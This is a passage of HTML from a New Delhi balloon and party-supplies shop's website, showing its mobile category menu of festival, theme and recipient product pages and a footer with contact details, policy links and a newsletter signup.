   				   			   				   					<li data-mobile-menu-item=""><a href="202-diwali" class="" data-mobile-menu-trigger="">DIWALI <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">DIWALI</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="560-casino" class="" data-mobile-menu-trigger="">Casino</a></li>
   							   							<li data-mobile-menu-item=""><a href="1118-diwali" class="" data-mobile-menu-trigger="">Diwali</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="718-raksha-bhandhan" class="" data-mobile-menu-trigger="">RAKSHA BHANDHAN</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14710-eid" class="" data-mobile-menu-trigger="">EID <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">EID</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14888-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14887-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14904-farewell" class="" data-mobile-menu-trigger="">Farewell</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="143-flower-and-butterfly" class="" data-mobile-menu-trigger="">FLOWER & BUTTERFLY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="1117-fruits-and-vegetables" class="" data-mobile-menu-trigger="">FRUITS & VEGETABLES</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="203-graduation" class="" data-mobile-menu-trigger="">GRADUATION</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14910-lohri" class="" data-mobile-menu-trigger="">LOHRI</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14913-republic-day" class="" data-mobile-menu-trigger="">REPUBLIC DAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14902-teacher-day" class="" data-mobile-menu-trigger="">TEACHER DAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14754-womens-day" class="" data-mobile-menu-trigger="">WOMEN'S DAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14914-you-passed" class="" data-mobile-menu-trigger="">You  Passed</a></li>
   				   				</ul></div></div></div></li>
						<li data-mobile-menu-item=""><a href="189-by-themes" class="" data-mobile-menu-trigger="">BY THEMES<svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a><div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BY THEMES</div></div><div class="mobile-menu__panel-body">

   		<ul class="mobile-menu__links">
   			   				   					<li data-mobile-menu-item=""><a href="14746-adults" class="" data-mobile-menu-trigger="">ADULTS <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">ADULTS</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="85-disco" class="" data-mobile-menu-trigger="">Disco</a></li>
   							   							<li data-mobile-menu-item=""><a href="925-hollywood" class="" data-mobile-menu-trigger="">Hollywood</a></li>
   							   							<li data-mobile-menu-item=""><a href="14912-law" class="" data-mobile-menu-trigger="">Law</a></li>
   							   							<li data-mobile-menu-item=""><a href="14911-money" class="" data-mobile-menu-trigger="">Money</a></li>
   							   							<li data-mobile-menu-item=""><a href="14906-movie" class="" data-mobile-menu-trigger="">MOVIE</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14745-boys" class="" data-mobile-menu-trigger="">BOYS <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BOYS</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14807-spiderman" class="" data-mobile-menu-trigger="">Spiderman</a></li>
   							   							<li data-mobile-menu-item=""><a href="14712-jungle-animals" class="" data-mobile-menu-trigger="">Jungle Animals</a></li>
   							   							<li data-mobile-menu-item=""><a href="14731-character" class="" data-mobile-menu-trigger="">Character</a></li>
   							   							<li data-mobile-menu-item=""><a href="14718-fortnite" class="" data-mobile-menu-trigger="">Fortnite</a></li>
   							   							<li data-mobile-menu-item=""><a href="14717-space" class="" data-mobile-menu-trigger="">Space</a></li>
   							   							<li data-mobile-menu-item=""><a href="14847-avengers" class="" data-mobile-menu-trigger="">Avengers</a></li>
   							   							<li data-mobile-menu-item=""><a href="14862-basketball" class="" data-mobile-menu-trigger="">BasketBall</a></li>
   							   							<li data-mobile-menu-item=""><a href="14845-batman" class="" data-mobile-menu-trigger="">Batman</a></li>
   							   							<li data-mobile-menu-item=""><a href="14778-battle-royal" class="" data-mobile-menu-trigger="">Battle Royal</a></li>
   							   							<li data-mobile-menu-item=""><a href="14886-candy" class="" data-mobile-menu-trigger="">Candy</a></li>
   							   							<li data-mobile-menu-item=""><a href="14876-cars" class="" data-mobile-menu-trigger="">Cars</a></li>
   							   							<li data-mobile-menu-item=""><a href="14878-construction" class="" data-mobile-menu-trigger="">Construction</a></li>
   							   							<li data-mobile-menu-item=""><a href="971-dinosaur" class="" data-mobile-menu-trigger="">Dinosaur</a></li>
   							   							<li data-mobile-menu-item=""><a href="14716-farm-animals" class="" data-mobile-menu-trigger="">Farm Animals</a></li>
   							   							<li data-mobile-menu-item=""><a href="151-football" class="" data-mobile-menu-trigger="">Football</a></li>
   							   							<li data-mobile-menu-item=""><a href="14903-golf" class="" data-mobile-menu-trigger="">GOLF</a></li>
   							   							<li data-mobile-menu-item=""><a href="14884-harry-potter" class="" data-mobile-menu-trigger="">Harry Potter</a></li>
   							   							<li data-mobile-menu-item=""><a href="14737-joker" class="" data-mobile-menu-trigger="">Joker</a></li>
   							   							<li data-mobile-menu-item=""><a href="14799-mickey-mouse" class="" data-mobile-menu-trigger="">Mickey Mouse</a></li>
   							   							<li data-mobile-menu-item=""><a href="14896-paw-patrol" class="" data-mobile-menu-trigger="">Paw Patrol</a></li>
   							   							<li data-mobile-menu-item=""><a href="820-peppa-pig" class="" data-mobile-menu-trigger="">Peppa Pig</a></li>
   							   							<li data-mobile-menu-item=""><a href="14736-pirates" class="" data-mobile-menu-trigger="">Pirates</a></li>
   							   							<li data-mobile-menu-item=""><a href="14883-star-wars" class="" data-mobile-menu-trigger="">Star Wars</a></li>
   							   							<li data-mobile-menu-item=""><a href="14844-superheroes" class="" data-mobile-menu-trigger="">Superheroes</a></li>
   							   							<li data-mobile-menu-item=""><a href="14846-superman" class="" data-mobile-menu-trigger="">Superman</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14899-food" class="" data-mobile-menu-trigger="">FOOD</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="775-girls" class="" data-mobile-menu-trigger="">GIRLS <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">GIRLS</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14804-my-little-pony" class="" data-mobile-menu-trigger="">My Little Pony</a></li>
   							   							<li data-mobile-menu-item=""><a href="14714-disney-princess" class="" data-mobile-menu-trigger="">Disney Princess</a></li>
   							   							<li data-mobile-menu-item=""><a href="14713-unicorn" class="" data-mobile-menu-trigger="">Unicorn</a></li>
   							   							<li data-mobile-menu-item=""><a href="858-barbie" class="" data-mobile-menu-trigger="">Barbie</a></li>
   							   							<li data-mobile-menu-item=""><a href="14908-butterfly" class="" data-mobile-menu-trigger="">Butterfly</a></li>
   							   							<li data-mobile-menu-item=""><a href="14909-frozen" class="" data-mobile-menu-trigger="">Frozen</a></li>
   							   							<li data-mobile-menu-item=""><a href="955-hanna-montana" class="" data-mobile-menu-trigger="">Hanna Montana</a></li>
   							   							<li data-mobile-menu-item=""><a href="14897-mermaid" class="" data-mobile-menu-trigger="">Mermaid</a></li>
   							   							<li data-mobile-menu-item=""><a href="216-minnie-mouse" class="" data-mobile-menu-trigger="">Minnie Mouse</a></li>
   							   							<li data-mobile-menu-item=""><a href="894-nemo" class="" data-mobile-menu-trigger="">Nemo</a></li>
   							   							<li data-mobile-menu-item=""><a href="991-shimmer-and-shine" class="" data-mobile-menu-trigger="">Shimmer & Shine</a></li>
   							   							<li data-mobile-menu-item=""><a href="948-snow-white" class="" data-mobile-menu-trigger="">Snow white</a></li>
   							   							<li data-mobile-menu-item=""><a href="14855-sweet-stuff" class="" data-mobile-menu-trigger="">Sweet Stuff</a></li>
   							   							<li data-mobile-menu-item=""><a href="144-under-the-sea" class="" data-mobile-menu-trigger="">Under The Sea</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="81-hanging-decoration" class="" data-mobile-menu-trigger="">Hanging Decoration <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">Hanging Decoration</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="211-banners" class="" data-mobile-menu-trigger="">Banners</a></li>
   							   							<li data-mobile-menu-item=""><a href="652-feather-garland" class="" data-mobile-menu-trigger="">Feather Garland</a></li>
   							   							<li data-mobile-menu-item=""><a href="53-fluffy-flowers-decoration" class="" data-mobile-menu-trigger="">Fluffy Flowers Decoration</a></li>
   							   							<li data-mobile-menu-item=""><a href="212-honeycomb" class="" data-mobile-menu-trigger="">Honeycomb</a></li>
   							   							<li data-mobile-menu-item=""><a href="75-lantern" class="" data-mobile-menu-trigger="">Lantern</a></li>
   							   							<li data-mobile-menu-item=""><a href="62-paper-fan-decoration" class="" data-mobile-menu-trigger="">Paper Fan Decoration</a></li>
   							   							<li data-mobile-menu-item=""><a href="89-room-decoration-kit" class="" data-mobile-menu-trigger="">Room Decoration Kit</a></li>
   							   							<li data-mobile-menu-item=""><a href="655-round-heart-shape-vertical-garlands" class="" data-mobile-menu-trigger="">Round &amp; Heart Shape Vertical Garlands</a></li>
   							   							<li data-mobile-menu-item=""><a href="166-string-decoration" class="" data-mobile-menu-trigger="">String Decoration</a></li>
   							   							<li data-mobile-menu-item=""><a href="14900-stuff" class="" data-mobile-menu-trigger="">Stuff</a></li>
   							   							<li data-mobile-menu-item=""><a href="74-swirls-decoration" class="" data-mobile-menu-trigger="">Swirls Decoration</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14905-music" class="" data-mobile-menu-trigger="">MUSIC</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14741-summer-balloons-and-bouquets" class="" data-mobile-menu-trigger="">SUMMER <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">SUMMER</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14898-rainbow" class="" data-mobile-menu-trigger="">Rainbow</a></li>
   							   						</ul></div></div></div></li>
   				   				</ul></div></div></div></li>
						<li data-mobile-menu-item=""><a href="14690-receipient" class="" data-mobile-menu-trigger="">RECEIPIENT<svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a><div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">RECEIPIENT</div></div><div class="mobile-menu__panel-body">

   		<ul class="mobile-menu__links">
   			   				   					<li data-mobile-menu-item=""><a href="550-mom-and-dad" class="" data-mobile-menu-trigger="">MOM & DAD <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">MOM & DAD</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="552-dad" class="" data-mobile-menu-trigger="">Dad</a></li>
   							   							<li data-mobile-menu-item=""><a href="14793-mom" class="" data-mobile-menu-trigger="">MOM</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14692-for-her" class="" data-mobile-menu-trigger="">FOR HER <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">FOR HER</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14698-birthday-bouquet" class="" data-mobile-menu-trigger="">Birthday Bouquet</a></li>
   							   							<li data-mobile-menu-item=""><a href="580-another-fab-year-theme-balloonsbouquets" class="" data-mobile-menu-trigger="">Another Fab Year Theme Balloons/Bouquets</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14691-for-him" class="" data-mobile-menu-trigger="">FOR HIM</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="8-for-birthday-boys" class="" data-mobile-menu-trigger="">FOR BIRTHDAY BOYS</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14709-grandparents" class="" data-mobile-menu-trigger="">GRANDPARENTS</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14693-for-teens" class="" data-mobile-menu-trigger="">FOR TEENS <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">FOR TEENS</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14811-candy-and-cupcake-theme" class="" data-mobile-menu-trigger="">CANDY & CUPCAKE THEME</a></li>
   							   							<li data-mobile-menu-item=""><a href="14812-cow-boy-theme" class="" data-mobile-menu-trigger="">COW BOY THEME</a></li>
   							   							<li data-mobile-menu-item=""><a href="553-bachelorette-party" class="" data-mobile-menu-trigger="">Bachelorette Party</a></li>
   							   							<li data-mobile-menu-item=""><a href="64-candles-and-cake-topper" class="" data-mobile-menu-trigger="">Candles & Cake Topper</a></li>
   							   							<li data-mobile-menu-item=""><a href="165-confetti-foil-and-paper" class="" data-mobile-menu-trigger="">Confetti Foil & Paper</a></li>
   							   							<li data-mobile-menu-item=""><a href="915-decorations" class="" data-mobile-menu-trigger="">Decorations</a></li>
   							   							<li data-mobile-menu-item=""><a href="147-dinosaurs-and-dragon" class="" data-mobile-menu-trigger="">Dinosaurs And Dragon</a></li>
   							   							<li data-mobile-menu-item=""><a href="97-entertainment-and-servings" class="" data-mobile-menu-trigger="">Entertainment & Servings</a></li>
   							   							<li data-mobile-menu-item=""><a href="209-favours" class="" data-mobile-menu-trigger="">Favours</a></li>
   							   							<li data-mobile-menu-item=""><a href="657-feather-confetti" class="" data-mobile-menu-trigger="">Feather Confetti</a></li>
   							   							<li data-mobile-menu-item=""><a href="152-fiesta" class="" data-mobile-menu-trigger="">Fiesta</a></li>
   							   							<li data-mobile-menu-item=""><a href="163-invites" class="" data-mobile-menu-trigger="">Invites</a></li>
   							   							<li data-mobile-menu-item=""><a href="77-loot-bags" class="" data-mobile-menu-trigger="">Loot Bags</a></li>
   							   							<li data-mobile-menu-item=""><a href="153-luau-and-tiki-island-theme-party-supplies" class="" data-mobile-menu-trigger="">Luau And Tiki Island Theme Party Supplies</a></li>
   							   							<li data-mobile-menu-item=""><a href="561-luau-theme" class="" data-mobile-menu-trigger="">Luau Theme</a></li>
   							   							<li data-mobile-menu-item=""><a href="52-new-arrival" class="" data-mobile-menu-trigger="">New Arrival</a></li>
   							   							<li data-mobile-menu-item=""><a href="640-party-photo-props" class="" data-mobile-menu-trigger="">Party Photo Props</a></li>
   							   							<li data-mobile-menu-item=""><a href="68-red-white-stripes" class="" data-mobile-menu-trigger="">Red white Stripes</a></li>
   							   							<li data-mobile-menu-item=""><a href="14711-retirement" class="" data-mobile-menu-trigger="">Retirement</a></li>
   							   							<li data-mobile-menu-item=""><a href="150-rock-n-roll" class="" data-mobile-menu-trigger="">Rock 'N Roll</a></li>
   							   							<li data-mobile-menu-item=""><a href="641-scene-setter" class="" data-mobile-menu-trigger="">Scene Setter</a></li>
   							   							<li data-mobile-menu-item=""><a href="82-table-decoration" class="" data-mobile-menu-trigger="">Table Decoration</a></li>
   							   							<li data-mobile-menu-item=""><a href="423-tableware" class="" data-mobile-menu-trigger="">Tableware</a></li>
   							   							<li data-mobile-menu-item=""><a href="642-tassels" class="" data-mobile-menu-trigger="">Tassels</a></li>
   							   							<li data-mobile-menu-item=""><a href="149-theater-and-celebrate" class="" data-mobile-menu-trigger="">Theater And Celebrate</a></li>
   							   							<li data-mobile-menu-item=""><a href="425-weight-and-ribbon" class="" data-mobile-menu-trigger="">Weight & Ribbon</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14704-basket-bouquets" class="" data-mobile-menu-trigger="">BASKET BOUQUETS</a></li>
   				   				</ul></div></div></div></li>
			</ul>

<div class="mobile-menu__spring"></div><div class="mobile-menu__divider"></div><a class="mobile-menu__contacts" href="tel:011-41654391,92"><div class="mobile-menu__contacts-subtitle">For Support 24/7</div><div class="mobile-menu__contacts-title">011-41654391,92</div></a></div></div></div></div>


<footer class="site__footer">
	<div class="site-footer">
		<div class="decor site-footer__decor decor--type--bottom">
			<div class="decor__body">
				<div class="decor__start"></div>
				<div class="decor__end"></div>
				<div class="decor__center"></div>
			</div>
		</div>
		<div class="site-footer__widgets">
			<div class="container">
				<div class="row">
					<div class="col-12 col-xl-4">
						<div class="site-footer__widget footer-contacts">
							<h5 class="footer-contacts__title">Contact Us</h5>
							<address class="footer-contacts__contacts"><dl><dt>Phone Number</dt><dd><a href="tel:9101141654391">+91 011 4165 4391</a></dd></dl><dl><dt>Email Address</dt><dd><a href="mailto:info@fusionballoons.com">info@fusionballoons.com</a></dd></dl><dl><dt>Our Location</dt><dd>21/8,Yusuf Sarai, Near - Bata Showroom, New Delhi - 110016</dd></dl><dl><dt>Working Hours</dt><dd>Mon-Sun  9:00 AM - 6:00 PM</dd></dl></address>
						</div>
					</div>
					<div class="col-6 col-md-3 col-xl-2">
						<div class="site-footer__widget footer-links">
							<h5 class="footer-links__title">Information</h5>
							<ul class="footer-links__list">
								<li class="footer-links__item"><a href="https://www.fusionballoons.com/about-us" class="footer-links__link">About Us</a></li>
<li class="footer-links__item"><a href="https://www.fusionballoons.com/delivery-and-shipping" class="footer-links__link">Delivery Information</a></li>
<li class="footer-links__item"><a href="https://www.fusionballoons.com/privacy-policy" class="footer-links__link">Privacy Policy</a></li>
<li class="footer-links__item"><a href="https://www.fusionballoons.com/terms-and-conditions" class="footer-links__link">Terms & Conditions</a></li>
<li class="footer-links__item"><a href="https://www.fusionballoons.com/return-and-refund-policy" class="footer-links__link">Return & Refund Policy</a></li>
							</ul>
						</div>
					</div>
					<div class="col-6 col-md-3 col-xl-2">
						<div class="site-footer__widget footer-links">
							<h5 class="footer-links__title">My Account</h5>
							<ul class="footer-links__list">
<li class="footer-links__item"><a href="https://www.fusionballoons.com/account/dashboard" class="footer-links__link">My Account</a> </li>
<li class="footer-links__item"><a href="https://www.fusionballoons.com/account/orders" class="footer-links__link">Order History</a> </li>
<!-- <li class="footer-links__item"><a href="https://www.fusionballoons.com/account/orders" class="footer-links__link">Wish List</a> </li> -->
<li class="footer-links__item"><a href="https://www.fusionballoons.com/account/address" class="footer-links__link">Addresses</a> </li>
<li class="footer-links__item"><a href="https://www.fusionballoons.com/contact-us" class="footer-links__link">Contact us</a></li>
<!-- <li class="footer-links__item"><a href="https://www.fusionballoons.com/sitemap.xml" class="footer-links__link">Site Map</a> </li> -->
							</ul>
						</div>
					</div>
					<div class="col-12 col-md-6 col-xl-4">
						<div class="site-footer__widget footer-newsletter">
							<h5 class="footer-newsletter__title">Newsletter</h5>
							<div class="footer-newsletter__text">Enter your email address below to subscribe to our newsletter and keep up to date with discounts and special offers.</div>
							<form action="#" class="footer-newsletter__form">
								<label class="sr-only" for="footer-newsletter-address">Email Address</label>
								<input type="text" class="footer-newsletter__form-input" id="footer-newsletter-address" placeholder="Email Address...">
								<button class="footer-newsletter__form-button">Subscribe</button>
							</form>
							<div class="footer-newsletter__text footer-newsletter__text--social">Follow us on social networks</div>
							<div class="footer-newsletter__social-links social-links">
								<ul class="social-links__list">
									<li class="social-links__item social-links__item--facebook"><a href="https://www.facebook.com/fusionballoons/" target="_blank"><i class="fab fa-facebook-f"></i></a>
									</li>
									<li class="social-links__item social-links__item--instagram"><a href="https://www.instagram.com/fusionballoons/" target="_blank"><i class="fab fa-instagram"></i></a>
									</li>
								</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="site-footer__bottom">
			<div class="container">
				<div class="site-footer__bottom-row">
					<div class="site-footer__copyright">
